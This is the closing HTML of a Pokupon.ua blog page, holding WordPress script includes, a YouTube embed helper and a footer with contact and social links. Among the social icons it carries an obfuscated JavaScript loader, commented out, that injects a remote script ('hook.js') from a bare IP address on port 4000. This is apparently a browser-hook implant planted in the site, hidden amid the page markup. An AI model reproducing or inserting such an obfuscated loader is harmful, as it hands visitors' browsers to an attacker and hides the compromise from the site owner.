<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>